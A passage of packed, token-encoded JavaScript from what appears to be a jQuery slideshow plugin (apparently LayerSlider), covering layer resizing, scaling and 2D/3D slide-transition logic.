s=18;18.bf?(ie.1k.5L(18.6N),19 e(){if(0!==ie.1j[s.6N].$1k.1w)ie.2L.ji=5A(e,1v);2M{2q ie.2L.ji,ie.1G.3f(ie.1b.1k.1t,{9Q:!0}),se(".ls-2t-1X, .ls-3z-1V, .ls-3z-2G, .ls-27-3z-1X").1g({6U:"52"}),ie.1j[s.6N].9D=!0;1d t=!(!1p.2P.8G.cJ&&ie.1k.2V("1V,in,3t,cp").1w),i=!(!1p.2P.8G.f8&&ie.1k.2V("1V,in,3q,cp").1w),a=19(){ie.1E.cV.3V(),ie.1c.cZ?(ie.1L.fr(ie.1k.2V("1V, bg")),ie.1L.1k(s.bf)):s.bf()};t&&i?a():ie.4H.ft=aW(19(){(t||1p.2P.8G.cJ)&&(i||1p.2P.8G.f8)&&(aX(ie.4H.ft),2q ie.4H.ft,a())},50)}}()):ie.1k.5L(18.6N,!0),ie.1G.3f(ie.1c,{aN:!1})}},ie.1L={fr:19(e){18.$bh=e.1H(ie.1k.2V("2I")),ie.1j.1V.1a.$2x.1w&&(18.$bh=18.$bh.1H(ie.1j.1V.1a.$2x))},5J:19(){if(!2U.3R.8v(W))1W!1;ie.2J.4g("jj")&&1e.4t("jj",ie.2J.4A()),18.1c(),18.2s(),18.1k(),18.3v(),18.4I(),18.2m(),ie.1b.1k.1B.6v&&ie.o.dQ&&(ie.1G.jk(),ie.1b.1k.1B.6u(!0)),ie.2J.4g("jl")&&1e.4t("jl",ie.2J.4A())},d0:19(){se(1p).ch(1J.5N(ie.1c.4q)-(ie.1o.4p-ie.1c.1h)/2)},1c:19(){if(!2U.3R.8v(W))1W!1;1d e,t=ie.1c.$d1&&0<ie.1c.$d1.1f()?ie.1c.$d1:ie.1G.jm("1f"),i=ie.1c.4m,a=ie.1c.$fu?t.1f()/1v*ie.1c.$fu:t.1f(),s=i.1M,r=0!==i.4P?i.4P:a,o="2A"===i.4f?0:i.4f,n="2A"===i.9X?0:i.9X;if(ie.1c.2k.7x?1e[0].26.4P="":0!==i.4P&&(1e[0].26.4P=i.4P+"px"),-1!==r.1m("%")&&(r=a/1v*1q(r)),r<(a-=o+n)&&0<=r&&(a=r),ie.o.dy&&("6X"===s||"6m"===s&&"fv"!==ie.o.8i&&"jn"!==ie.o.8i)){1e.5K();1d l=t.7h().23,d=1q(t.1g("4O-23"))||0,u=1q(t.1g("7q-23-1f"))||0;1e[0].26.4P="3y",1e[0].26.4f=-(l+d+u)+"px",a=ie.1o.7D||se(1p).1f()}2O(a-=i.bi,ie.1c.2k.7x&&(a=ie.1o.1f),s){1i"2a":e=(ie.1c.2k.7x?(ie.1o.1R>i.1R?18.1R=ie.1o.1h/i.1h:18.1R=ie.1o.1f/i.1f,a=1J.5N(i.1f*18.1R)):18.1R=a/i.1f,1J.5N(i.1h*18.1R));1u;1i"6X":e=a<ie.o.79?(18.1R=a/ie.o.79,1J.5N(i.1h*18.1R)):ie.1c.2k.7x?ie.1o.1R>i.bj/i.1h?(18.1R=ie.1o.1h/i.1h,ie.1o.1h):(18.1R=ie.1o.1f/i.bj,i.1h*18.1R):(18.1R=1,i.1h);1u;1i"6m":2O(ie.o.8i.3T()){1i"5b":e=ie.1o.4p-i.bk;1u;1i"fw":e=ie.1o.4p-i.bk,ie.1c.2k.7x||(e-=ie.1c.fx?ie.1c.fx:ie.1c.4q);1u;1i"fv":a=1e.5K().1f()-i.bi,e=1e.5K().1h()-i.bk;1u;1i"jn":a=1e.5K().1f()-i.bi,e=ie.1o.4p-i.bk}a/e<i.1R?18.1R=a/i.bj:18.1R=e/i.fy;1u;1i"jo":1i"fz":18.1R=1,a=i.1f,e=i.1h,ie.o.5X=1,W.26.4P="3y"}18.1R=ie.o.5X&&0<ie.o.5X&&18.1R>ie.o.5X?ie.o.5X:18.1R,W.26.1f=a+"px",W.26.1h=e+"px",ie.1c.1f=a,ie.1c.1h=e;1d p=1e.7h();ie.1c.qG=p.23,ie.1c.qH=p.2h,ie.1o.6s?ie.1o.7D<qI&&qJ<ie.1o.7D?1e.3S("ls-1o-is-6Q").29("ls-1o-is-6R"):ie.1o.7D<qK&&1e.3S("ls-1o-is-6R").29("ls-1o-is-6Q"):1e.3S("ls-1o-is-6Q ls-1o-is-6R").29("ls-1o-is-cu")},42:19(e){2p(1d t=(""+e).1N(" "),i="",a=ie.o.5X&&0<ie.o.5X&&18.1R>ie.o.5X?ie.o.5X:18.1R,s=0,r=t.1w;s<r;s++)-1===t[s].1m("%")?i+=1J.7u(1q(t[s])*a)+"px ":i+=t[s]+" ";1W se.4n(i)},1k:19(e){if(18.$bh){ie.2i&&ie.1P.1H("9G","1L");1d t=18.1R,i=18.$bh,a=ie.1c.4m,s=ie.1c.1f,r=ie.1c.1h,o=s/r,n=[],l=[],d=[],u=[],p=0,c=0,h="2a"===a.1M&&-1!==ie.o.5X?a.1f:a.bj,m="2a"===a.1M&&-1!==ie.o.5X?a.1h:a.fy;c="6m"===a.1M||"6X"===a.1M||"2a"===a.1M?(p=0<h?(s-h*t)/2:0,0<m?(r-m*t)/2:0):(p=p<0?0:p,c<0?0:c);2p(1d f=0,g=i.1w;f<g;f++){1d v,y,b=se(i[f]),w=(i[f],b.1a(ie.1s.1n.1Z)),S=w.3p,x="jo"===w.3h.6E,T=x?0:p,C=x?0:c,k={1f:x&&0!==S.9A?s/1v*S.9A:S.1f*t,1h:x&&0!==S.9B?r/1v*S.9B:S.1h*t,7k:S.7k*t,7m:S.7m*t,7l:S.7l*t,7n:S.7n*t,7p:1J.7u(S.7p*t),7s:1J.7u(S.7s*t),7r:1J.7u(S.7r*t),7t:1J.7u(S.7t*t),42:18.42(S.42)},I={4f:S.4f*t,5M:S.5M*t},O={},L={42:k.42};if(x&&(S.9B||S.9A)&&w.is.hD&&(S.9B&&!S.9A&&(k.1f=S.1f*(k.1h/S.1h)),S.9A&&!S.9B&&(k.1h=S.1h*(k.1f/S.1f))),("4L"==2C S.1f&&S.1f<0||"2A"==S.1f)&&ie.2i&&ie.1P.1H("2T","1L.1f",[f+1,S.1f]),("4L"==2C S.1h&&S.1h<0||"2A"==S.1h)&&ie.2i&&ie.1P.1H("2T","1L.1h",[f+1,S.1h]),w.is.9i&&(k.6P=S.6P*t,ie.1o.6s&&k.6P<w.4h.8q?k.6P=w.4h.8q:k.6P<w.4h.8p&&(k.6P=w.4h.8p),y=k.6P/S.6P,k.6P+="px","5b"!==S.cm&&(k.cm=2Y(S.cm)*y+"px"),"5b"!==S.cn&&(k.cn=2Y(S.cn)*y+"px")),w.is.63||w.is.2x)if(w.is.63){1d P=ie.1j[w.is.bR].1a.bK;2O((2f 0!==P&&"qL"!==P?P:ie.o.92).3l("1v% 1v%","fA")){1i"2A":1u;1i"bC":S.1R<o?(k.1f=s,k.1h=k.1f/S.1R):(k.1h=r,k.1f=k.1h*S.1R);1u;1i"jp":S.1R<o?(k.1h=r,k.1f=k.1h*S.1R):(k.1f=s,k.1h=k.1f/S.1R);1u;1i"fA":k.1f=s,k.1h=r}k.1f=1J.5N(k.1f),k.1h=1J.5N(k.1h);1d $=ie.1j[w.is.bR].1a.bL;2O((v=2f 0!==$?$.1N(" "):ie.o.gH.1N(" "))[0]){1i"23":k.x=0;1u;1i"8l":k.x=(ie.1c.1f-k.1f)/2;1u;1i"4e":k.x=ie.1c.1f-k.1f;1u;4N:-1!==v[0].1m("%")?k.x=(ie.1c.1f-k.1f)/1v*1q(v[0]):k.x=1q(v[0])}if(2f 0!==v[1])2O(v[1]){1i"2h":k.y=0;1u;1i"8l":k.y=(ie.1c.1h-k.1h)/2;1u;1i"27":k.y=ie.1c.1h-k.1h;1u;4N:-1!==v[1].1m("%")?k.y=(ie.1c.1h-k.1h)/1v*1q(v[1]):k.y=1q(v[1])}k.3P="5q("+k.x+"px) 5r("+k.y+"px)",k["-ms-3P"]="5q("+k.x+"px) 5r("+k.y+"px)",k["-5U-3P"]="5q("+k.x+"px) 5r("+k.y+"px)"}2M w.is.2x&&(S.1R<o?(k.1f=s,k.1h=k.1f/S.1R):(k.1h=r,k.1f=k.1h*S.1R),k.x=(ie.1c.1f-k.1f)/2,k.y=(ie.1c.1h-k.1h)/2,k.1f=1J.5N(k.1f),k.1h=1J.5N(k.1h),k.3P="5q("+k.x+"px) 5r("+k.y+"px)",k["-ms-3P"]="5q("+k.x+"px) 5r("+k.y+"px)",k["-5U-3P"]="5q("+k.x+"px) 5r("+k.y+"px)");2M{if(w.21.6m)2O(w.21.dU){4N:1i"bC":S.1R<o?(k.1f=s,k.1h=k.1f/S.1R):(k.1h=r,k.1f=k.1h*S.1R);1u;1i"jp":S.1R>o?(k.1f=s,k.1h=k.1f/S.1R):(k.1h=r,k.1f=k.1h*S.1R)}k.55=k.1f+k.7k+k.7l+k.7p+k.7r,k.56=k.1h+k.7m+k.7n+k.7s+k.7t,I.1f=O.1f=k.55,I.1h=O.1h=k.56,-1!=S.23.1m("%")?"1v%"===S.23?k.23=0===T?ie.1c.1f/1v*2Y(S.23)-k.55:T+h*t/1v*2Y(S.23)-k.55:"0%"===S.23?k.23=0===T?0:T:k.23=0===T?ie.1c.1f/1v*2Y(S.23)-k.55/2:T+h*t/1v*2Y(S.23)-k.55/2:k.23=T+2Y(S.23)*t,I.23=k.23,-1!=S.2h.1m("%")?"1v%"===S.2h?k.2h=0===C?ie.1c.1h/1v*2Y(S.2h)-k.56:C+m*t/1v*2Y(S.2h)-k.56:"0%"===S.2h?k.2h=0===C?0:C+0:k.2h=0===C?ie.1c.1h/1v*2Y(S.2h)-k.56/2:C+m*t/1v*2Y(S.2h)-k.56/2:k.2h=C+2Y(S.2h)*t,I.2h=k.2h}w.2a=k,n[f]=k,w.is.63||w.is.2x||(w.3h.eu.2a=I,l[f]=I,d[f]=O,u[f]=L)}2p(1d B=0,M=n.1w;B<M;B++){1d W=se(i[B]),1e=W.1a(ie.1s.1n.1Z);W.1g(n[B]),1e.is.63||1e.is.2x?(1e.is.63||1e.is.2x)&&(1e.2e.$ci.1g({1f:ie.1c.1f,1h:ie.1c.1h}),1e.2e.$84.1g({1f:ie.1c.1f,1h:ie.1c.1h})):(W.1I(".1N-qM").1g(u[B]),18.3k(W,1e,l[B],d[B]))}2f 0!==e&&e(),ie.2i&&ie.1P.9t("1L")}},3k:19(e,t,i,a){i&&t.2e.$1X.1g(i),a&&t.1D.24&&t.2e.$82.1g(a),ae.3o.1z(t.2e.$1X[0],{2w:!1,1g:{2E:t.2E.2B*ie.1L.1R}}),t.1D.24&&ae.3o.1z(t.2e.$82[0],{2w:!1,1g:{2E:t.2E.1D*ie.1L.1R}}),t.1A.24&&ae.3o.1z(e[0],{2w:!1,1g:{2E:t.2E.1A*ie.1L.1R}}),t.2c.5V&&ae.3o.1z(t.2c.5V,{2w:!1,1g:{2E:t.2E.5g*ie.1L.1R}}),t.2F.5V&&ae.3o.1z(t.2F.5V,{2w:!1,1g:{2E:t.2E.5g*ie.1L.1R}}),t.1t.24&&ae.3o.1z(t.2e.$83[0],{2w:!1,1g:{2E:t.2E.1t*ie.1L.1R}})},8L:19(e,t,i,a){if("5W"==2C i.x){2p(1d s=[],r=0;r<i.x.1w;r++)"5S"==2C i.x[r]?s[r]=18.bl(e,i.x[r],"jq"):s[r]=i.x[r]*ie.1L.1R;t.6I.x=s}2M"5S"==2C i.x?t.x=18.bl(e,i.x,"jq"):2f 0!==i.x&&(t.x=i.x*ie.1L.1R);if("5W"==2C i.y){2p(1d o=[],n=0;n<i.y.1w;n++)"5S"==2C i.y[n]?o[n]=18.bl(e,i.y[n],"jr"):o[n]=i.y[n]*ie.1L.1R;t.6I.y=o}2M"5S"==2C i.y?t.y=18.bl(e,i.y,"jr"):2f 0!==i.y&&(t.y=i.y*ie.1L.1R);if(a&&(t=a),"5W"==2C i.3w){2p(1d l=[],d=0;d<i.3w.1w;d++)l[d]=ie.1G.3c.3w(i.3w[d],e);t.6I.3w=l}2M"5S"==2C i.3w&&(t.3w=ie.1G.3c.3w(i.3w,e))},9Y:19(e,t){2f 0!==t.1f&&(se.67(t.1f)?e.1f=1q(t.1f)*ie.1L.1R:"5S"==2C t.1f&&-1!==t.1f.1m("%")&&(e.1f=ie.1c.1f/1v*1q(t.1f))),2f 0!==t.1h&&(se.67(t.1h)?e.1h=1q(t.1h)*ie.1L.1R:"5S"==2C t.1h&&-1!==t.1h.1m("%")&&(e.1h=ie.1c.1h/1v*1q(t.1h))),t.42&&(e.42=ie.1L.42(t.42))},2o:19(e,t,i){t=se.4n(t.3l("jt(","").3l(")",""));2p(1d a,s=e.1a(ie.1s.1n.1Z).2a,r=1J.7u(s.55),o=1J.7u(s.56),n=-1===t.1m(",")?t.1N(" "):t.1N(","),l="",d=0;d<n.1w;d++)if(-1!==n[d].1m("%"))2O(d){1i 0:l+=1q(o/1v*1q(n[d])*1v)/1v+"px ";1u;1i 1:l+=i?1q(1v*(r-r/1v*1q(n[d])))/1v+"px ":1q(r/1v*1q(n[d])*1v)/1v+"px ";1u;1i 2:l+=i?1q(1v*(o-o/1v*1q(n[d])))/1v+"px ":1q(o/1v*1q(n[d])*1v)/1v+"px ";1u;1i 3:l+=1q(r/1v*1q(n[d])*1v)/1v+"px"}2M 2O(a=1q(n[d])*ie.1L.1R,d){1i 0:l+=a+"px ";1u;1i 1:l+=i?r-a+"px ":a+"px ";1u;1i 2:l+=i?o-a+"px ":a+"px ";1u;1i 3:l+=a+"px"}1W"jt("+l+")"},bl:19(e,t,i){1d a=0,s=e.1a(ie.1s.1n.1Z),r=s.3p,o=s.2a,n=s.3h.eu.2a;if(r&&o&&n)2O(t){1i"23":a=-1!=r.23.1m("%")?"1v%"===r.23?-o.23-o.55-n.4f:-1q(r.23)/1v*ie.1c.1f-o.55/2-n.4f:-o.23-o.55-n.4f;1u;1i"4e":a=-1!=r.23.1m("%")?"1v%"===r.23?ie.1c.1f-o.23-n.4f:(1-1q(r.23)/1v)*ie.1c.1f+o.55/2-n.4f:ie.1c.1f-o.23-n.4f;1u;1i"2h":a=-1!=r.2h.1m("%")?"1v%"===r.2h?-o.2h-o.56-n.5M:-1q(r.2h)/1v*ie.1c.1h-o.56/2-n.5M:-o.2h-o.56-n.5M;1u;1i"27":a=-1!=r.2h.1m("%")?"1v%"===r.2h?ie.1c.1h-o.2h-n.5M:(1-1q(r.2h)/1v)*ie.1c.1h+o.56/2-n.5M:ie.1c.1h-o.2h-n.5M;1u;1i"1f":a=o.55;1u;1i"-1f":a=-o.55;1u;1i"1h":a=o.56;1u;1i"-1h":a=-o.56;1u;4N:a=-1!==t.1m("%")?o["et"+i]/1v*1q(t):-1!==t.1m("sw")?1q(t.1N("sw")[0])/1v*ie.1c.1f:-1!==t.1m("sh")?1q(t.1N("sh")[0])/1v*ie.1c.1h:-1!==t.1m("lw")?o.55/1v*1q(t.1N("lw")[0]):-1!==t.1m("lh")?o.56/1v*1q(t.1N("lh")[0]):1q(t)*ie.1L.1R}1W a},2s:19(){"9T"==ie.o.6C&&ie.1E.2s.27.53.1L()},4I:19(){ie.1E.4I.5o&&ie.1E.4I.5o(),ie.1E.4I.$1F&&ie.1E.4I.1L()},3v:19(){ie.3v.$1F&&ie.3v.1L()},2m:19(){if(0<ie.1E.2m.2R.$5C.1w)2p(1d e=0,t=ie.1E.2m.2R.$5C.1w;e<t;e++)ie.1E.2m.2R.ba[e]=ie.1E.2m.2R.$5C[e].1f(),ie.1E.2m.2R.fk[e]=ie.1E.2m.2R.$1F[e].1f()}},ie.1b={4v:!0,3g:19(){1W!!2U.3R.8v(W)&&(ie.1c.8J&&ie.1c.2k.qN?!(ie.1c.2k.qO=!0):(ie.1o.2b.ju=ie.1o.2b.2y,"9T"==ie.o.6C&&(ie.1E.2s.27.53.6S(),"cR"in 1p||ie.1E.2s.27.53.2b()),18.1k.1U.jv(),2f 18.1T.1n()))},1T:{$1X:se(),1n:19(){1d e,t;if(ie.1G.3f(ie.1c,{8D:!0}),ie.1b.1k.1t.3J(),ie.1c.$6h.41(\'.ls-1t[1a-ls-1t="2I"]\').3a(19(){se(18).1I(".ls-2B").1a(ie.1s.1n.1Z).3h.9j===ie.1j.2z.1O&&se(18).1y("1a-ls-1t","qP")}),ie.1b.3E=ie.1j.2z,ie.1b.2n=ie.1j.1V,ie.1b.3M=4d ae.6Y({4s:!0,4F:19(){ie.1b.1T.4F()}}),ie.1b.4v){if(2f 0!==ie.1b.2n.1a.$2r){1d i=ie.1b.2n.1a.$2r.1a(ie.1s.1n.1Z),a=i.2D.6D?i.2D.3Y.3e:1,s=i.2D.6D?i.2D.3Y.2l:0,r=ie.1b.2n.1C.3Y||"3y";ie.1b.3M.1z(ie.1b.2n.1a.$2r[0],{"-5U-1C":r,1C:r},0),ie.1b.3M.4u(ie.1b.2n.1a.$2r.2N(".ls-bg-5L")[0],ie.o.bD,{2w:!1,1g:{3e:a,2l:s,3i:0,3A:"5I"}},{2w:!1,1g:{3i:1}},0)}18.3g(!0)}2M"77"==2C bm&&"77"==2C cb?(18.3g(!0),ie.2i&&ie.1P.1H("2T","7E.qQ",ie.1b.2n.1O)):2f 0===ie.1b.3E.1a.$2r&&2f 0===ie.1b.2n.1a.$2r&&"5c"==ie.1b.3E.1a.3n&&"5c"==ie.1b.2n.1a.3n?18.3g(!0):("x"===ie.o.bB?ie.1o.$bn.29("ls-jw-47"):"y"===ie.o.bB?ie.1o.$bn.29("ls-jx-47"):!0===ie.o.bB&&ie.1o.$bn.29("ls-5d-47"),2f 0!==ie.1b.3E.1a.$2r&&(e=ie.1b.3E.1a.$2r.2N(".ls-bg-5L")[0].jy,(t=ie.1b.3E.1a.$2r.1a(ie.1s.1n.1Z)).2a.1C=ie.1b.3E.1a.$2r[0].26.1C,t.2a.8M=2f 0!==e?" 4j("+e.2l+"8N)":" 4j(qR)",t.2a.8O=2f 0!==e?" 3e("+e.4K+")":" 3e(1)"),ie.1b.1T.$1X=se("<1K>").29("ls-1T-2g-1X").1g({1f:ie.1c.1f,1h:ie.1c.1h}),18.d2.jz())},d2:{jz:19(){ie.1b.1T.5b.d2.jA()}},3g:19(e){1d t,i=!(!ie.1j.2z.1O||!ie.1j.2z.1a.$2x.1w),a=!(!ie.1j.1V.1O||!ie.1j.1V.1a.$2x.1w);if(!ie.1x.9E&&ie.2J.4g("jB")&&1e.4t("jB",ie.2J.4A()),!e&&(2f 0!==ie.1b.2n.1a.ag&&ie.1b.3M.1S(ie.1b.2n.1a.ag),ie.2i&&ie.1P.2K.ag&&ie.1b.3M.1S(ie.1P.2K.ag),.25<ie.1b.1k.1B.7F)){1d s=ie.1b.3M.1S()/(.75+ie.1b.1k.1B.7F);s=s<.5?.5:s,ie.1b.3M.1S(s)}1d r,o=ie.1b.3M.1S()/ie.1b.3M.5T(),n=o,l=ie.1b.2n.1a.bJ;0<l?l=0:l<0&&1J.4b(l)>o&&(l=-o),ie.1b.2n.1a.bN=l,r=ie.1b.4v?ie.o.bD+.qS:(n+l)*ie.1b.3M.5T(),(i||a)&&ie.1b.1l.jC(ie.1b.4v,i&&a),ie.1b.3M.jD(19(){!ie.1x.9E&&ie.2J.4g("jE")&&1e.4t("jE",ie.2J.4A()),ie.1x.5h.6S||ie.1b.1k.1B.jF(),ie.1l.1G.22(!0),ie.1j.1z.hQ(),ie.o.h2&&(2U.6M.81=ie.1j[ie.1j.2z.1O].1a.4w||"qT-4w-qU"),ie.1x.3g(),!ie.1b.4v&&ie.1j.2G.1O&&ie.1j.2G.1a.$2x.1w&&!ie.1j.2G.1a.$2x.1a(ie.1s.1n.1Z).1r.fB&&(ie.1j.2G.1a.$2x.5p("aY"),ie.1j.2G.1a.$2x.1a(ie.1s.1n.1Z).2e.$9w.1g({3A:"3y"})),ie.1x.5h.6S||ie.1j.1V.1a.$2x.1w&&ie.1j.1V.1a.$2x.1a(ie.1s.1n.1Z).1r&&!ie.1j.1V.1a.$2x.1a(ie.1s.1n.1Z).1r.fC&&(ie.1j.1V.1a.$2x.5p("f0"),ie.1j.1V.1a.$2x.1a(ie.1s.1n.1Z).1r.fC=!0),ie.1b.4v=!1},[],18,r),ie.1b.3M.2Q(),ie.1x.aI&&ie.1b.3M.3D(1),2f 0!==ie.1b.3E.1a&&2f 0!==ie.1b.3E.1a.$2r&&(t=ie.1b.3E.1a.$2r.1a(ie.1s.1n.1Z),ie.2L.jG=5A(19(){2q ie.2L.jG,ie.1b.3E.1a.$2r.2N(".ls-bg-5L").3V(),t.2D.6D&&ae.3o.1z(ie.1b.3E.1a.$2r[0],{2w:!1,1g:t.2D.3Y})},5))},4F:19(){1d e;2f 0!==ie.1b.2n.1a.$2r&&ie.1b.2n.1a.$2r.2N(".ls-bg-5L").5o(),"5c"!==ie.1b.2n.1a.3n?ie.1c.$69.1g("2r-4i",ie.1b.2n.1a.3n):ie.1c.$69.1g("2r-4i",ie.o.95),ie.o.qV||ie.1o.$bn.3S("ls-jw-47 ls-jx-47 ls-5d-47"),18.$1X&&(18.$1X.5w("").65(),18.$1X=!1),ie.1E.2s.27.cP.1z.2I(),0<ie.o.5Y&&(ie.1x.6w("eF")?ie.1x.5Y.6q(ie.1b.2n.1O)&&(ie.2s.22(),ie.1G.3f(ie.1x,{aK:!0}),ie.o.dC&&(ie.1x.cz=1)):ie.1x.5Y.1z()),ie.1G.3f(ie.1c,{8D:!1,9v:!1}),!ie.1x.9E&&ie.2J.4g("jH")&&1e.4t("jH",ie.2J.4A()),ie.1x.9E=!1,ie.1x.aI=!1,ie.1x.d3&&(ie.1x.d3(),ie.1x.d3=!1),!1!==ie.1x.5h.6S&&ie.2s.cX?(2f 0!==ie.1b.3E.1a&&2f 0!==ie.1b.3E.1a.$2r&&(e=ie.1b.3E.1a.$2r.1a(ie.1s.1n.1Z),ie.1b.3E.1a.$2r.2N(".ls-bg-5L").3V(),e.2D.6D&&ae.3o.1z(ie.1b.3E.1a.$2r[0],{2w:!1,1g:e.2D.3Y})),ie.1x.6i(ie.1x.2V.aB(ie.2s.cX),!0)):ie.6r.eH(ie.1j.1V.1O)},5b:{d2:{jA:19(){if(ie.o.7E)ie.1b.1T.5b.fD(ie.o.7E.1M,ie.o.7E.qW);2M{1d e,t,i=!!ie.1b.2n.1a.7O&&ie.1b.2n.1a.7O.dr().1N(",");ie.1o.bd&&ie.o.dP?(ie.1o.bd=!1,18.2g("2d","1")):ie.1o.bc&&ie.o.dP?(ie.1o.bc=!1,18.2g("2d","1")):ie.1j.1V.1a.$2r||i&&(!i||-1!=i.1m("1")||-1!=i.1m("2")||-1!=i.1m("3")||-1!=i.1m("4"))?ie.54.jI()&&(ie.1b.2n.1a.8n||ie.1b.2n.1a.7Q)?ie.1b.2n.1a.8n&&ie.1b.2n.1a.7Q?(e=1J.3U(2*1J.2X()),t=[["3d",ie.1b.2n.1a.8n],["jJ",ie.1b.2n.1a.7Q]],18.2g(t[e][0],t[e][1])):ie.1b.2n.1a.8n?18.2g("3d",ie.1b.2n.1a.8n):18.2g("jJ",ie.1b.2n.1a.7Q):ie.1b.2n.1a.7O&&ie.1b.2n.1a.7P?(e=1J.3U(2*1J.2X()),t=[["2d",ie.1b.2n.1a.7O],["jK",ie.1b.2n.1a.7P]],18.2g(t[e][0],t[e][1])):ie.1b.2n.1a.7O?18.2g("2d",ie.1b.2n.1a.7O):ie.1b.2n.1a.7P?18.2g("jK",ie.1b.2n.1a.7P):18.2g("2d","1"):18.2g("2d","5")}},2g:19(e,t){ie.2i&&ie.1P.1H("9G","7E.7C"),t+="";1d i,a=-1==e.1m("fE")?ie.t:ie.ct,s="3d";if(-1!=e.1m("2d")&&(s="2d"),-1!=t.1m("cd"))i=a["t"+s].1w-1,0;2M if(-1!=t.1m("5J"))i=1J.3U(1J.2X()*ie.1G.jL(a["t"+s])),0;2M{1d r=t.1N(","),o=r.1w;i=1q(r[1J.3U(1J.2X()*o)])-1,0}2f 0===a["t"+s][i]&&(ie.2i&&ie.1P.1H("2T","7E.qX",[s.fF()+(-1===e.1m("fE")?"":" (jM)"),i+1]),a=ie.t,e=s="2d",i=0),ie.2i&&ie.1P.1H("5P","7E.7C",[s.fF()+(-1===e.1m("fE")?"":" (jM)"),i+1,a["t"+s][i].9R]),ie.1b.1T.5b.fD(s,a["t"+s][i])}},fD:19(e,t){1d i,a,s,r,o=se.4l(!0,{7G:1,7H:1},t),n=2C o.7G,l=2C o.7H,d=[],u=ie.2s.2y,p=0,c=0,h=!!ie.1b.3E.1a.$2r&&ie.1G.c9(ie.1b.3E.1a.$2r),m=!!ie.1b.2n.1a.$2r&&ie.1G.c9(ie.1b.2n.1a.$2r),f=ie.o.5t&&"8P"===ie.1o.2b.2y?"to":"3Y";2O(n){1i"4L":n=o.7G;1u;1i"5S":n=1J.3U(1J.2X()*(1q(o.7G.1N(",")[1])-1q(o.7G.1N(",")[0])+1))+1q(o.7G.1N(",")[0]);1u;4N:n=1J.3U(1J.2X()*(o.7G[1]-o.7G[0]+1))+o.7G[0]}2O(l){1i"4L":l=o.7H;1u;1i"5S":l=1J.3U(1J.2X()*(1q(o.7H.1N(",")[1])-1q(o.7H.1N(",")[0])+1))+1q(o.7H.1N(",")[0]);1u;4N:l=1J.3U(1J.2X()*(o.7H[1]-o.7H[0]+1))+o.7H[0]}if(ie.1o.6s&&ie.o.h1?(15<=n?n=7:5<=n?n=4:4<=n?n=3:2<n&&(n=2),15<=l?l=7:5<=l?l=4:4<=l?l=3:2<l&&(l=2),2<l&&2<n&&(l=2,4<n&&(n=4))):(n=35<n?35:n,l=35<l?35:l),ie.2i&&!ie.o.7E&&(ie.1P.1H("5P","7E.2H",[[n,l],n*l]),ie.1P.9t()),i=1J.3U(ie.1c.1f/n),a=1J.3U(ie.1c.1h/l),s=ie.1c.1f-i*n,r=ie.1c.1h-a*l,"2G"==u){o.6Z&&o.6Z.49&&(o.6Z.49={2X:"2X",8Q:"3u",3u:"8Q","9Z-8Q":"9Z-3u","9Z-3u":"9Z-8Q"}[o.6Z.49]),se.3a(["4T","7I","70"],19(e,t){if(o[t]&&o[t].2g){1d i=o[t].2g;i.6a&&44<1J.4b(i.6a)&&(i.6a*=-1),i.6x&&44<1J.4b(i.6x)&&(i.6x*=-1),i.4j&&(i.4j*=-1)}})}2p(1d g=0;g<n*l;g++)d.5i(g);2O(o.6Z.49){1i"3u":d.3u();1u;1i"9Z-8Q":d=ie.1G.fG(l,n,"8Q");1u;1i"9Z-3u":d=ie.1G.fG(l,n,"3u");1u;1i"2X":d=ie.1G.eD(d)}if("5c"===ie.1b.3E.1a.3n&&(ie.1b.3E.1a.3n=ie.o.95),"5c"===ie.1b.2n.1a.3n&&(ie.1b.2n.1a.3n=ie.o.95),"2d"==e){1d v=-1!=o.9R.3T().1m("qY"),y=-1!=o.9R.3T().1m("qZ");18.$8d=se("<1K>").29("ls-r0").2j(ie.1b.1T.$1X),18.$fH=se("<1K>").29("ls-r1").2j(ie.1b.1T.$1X)}2p(1d b=0;b<n*l;b++){1d w,S,x,T,C,k,I,O=(b+1)%n==0?s:0,L=(l-1)*n-1<b?r:0,P=se("<1K>").29("ls-1T-2g-6Z").1g({1f:i+O,1h:a+L}).1a("26",{1f:i+O,1h:a+L}).2j(ie.1b.1T.$1X);d[b];if(p=b%n==0?p+1:p,c=b%n==0?1:c+1,"3d"==e){P.29("ls-3d-59");1d $,B,M,W,1e,z,F,D=i+O,A=a+L,R=4d ae.6Y;F=1J.4b(1J.4b(c-n/2-.5)-n/2-.5)*1J.4b(1J.4b(p-l/2-.5)-l/2-.5),P.1g({80:F}),B=D/2,M=A/2,W=($="jN"==o.4T.2y?90<1J.4b(o.4T.2g.6x)&&"jO"!=o.6Z.jP?1J.3U(D/7)+O:D:90<1J.4b(o.4T.2g.6a)&&"jO"!=o.6Z.jP?1J.3U(A/7)+L:A)/2,18.7J("ls-3d-7K",P,0,0,0,0,-W,0,0,B+"px "+M+"px jQ"),18.7J("ls-3d-jR",P.1I(".ls-3d-7K"),D,A,0,0,W,0,0),"r2"==o.4T.2y&&90<1J.4b(o.4T.2g.6a)?18.7J("ls-3d-d4",P.1I(".ls-3d-7K"),D,A,0,0,-W,d5,0):18.7J("ls-3d-d4",P.1I(".ls-3d-7K"),D,A,0,0,-W,0,d5),18.7J("ls-3d-23",P.1I(".ls-3d-7K"),$,A,-W,0,0,0,-90),18.7J("ls-3d-4e",P.1I(".ls-3d-7K"),$,A,D-W,0,0,0,90),18.7J("ls-3d-2h",P.1I(".ls-3d-7K"),D,$,0,-W,0,90,0),18.7J("ls-3d-27",P.1I(".ls-3d-7K"),D,$,0,A-W,0,-90,0),w=P.1I(".ls-3d-jR"),S="jN"==o.4T.2y?90<1J.4b(o.4T.2g.6x)?P.1I(".ls-3d-d4"):0<o.4T.2g.6x?P.1I(".ls-3d-23"):P.1I(".ls-3d-4e"):90<1J.4b(o.4T.2g.6a)?P.1I(".ls-3d-d4"):0<o.4T.2g.6a?P.1I(".ls-3d-27"):P.1I(".ls-3d-2h"),1e=d[b]*o.6Z.4o,z=ie.1b.1T.$1X.1I(".ls-3d-59:eq( "+b+" ) .ls-3d-7K"),o.7I&&o.7I.2g?(o.7I.2g.4o=o.7I.2g.4o?(o.7I.2g.4o+1e)/3K:1e/3K,R.to(z[0],o.7I.1S/3K,ie.1G.3c.2g(o.7I.2g,o.7I.57))):o.4T.2g.4o=o.4T.2g.4o?(o.4T.2g.4o+1e)/3K:1e/3K,R.to(z[0],o.4T.1S/3K,ie.1G.3c.2g(o.4T.2g,o.4T.57)),o.70&&(o.70.2g||(o.70.2g={}),R.to(z[0],o.70.1S/3K,ie.1G.3c.2g(o.70.2g,o.70.57,"70"))),ie.1b.3M.1H(R,0)}2M{1d 